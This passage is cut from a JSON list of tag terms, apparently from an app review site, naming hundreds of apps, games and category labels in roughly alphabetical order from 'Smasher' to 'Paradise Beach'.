Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach 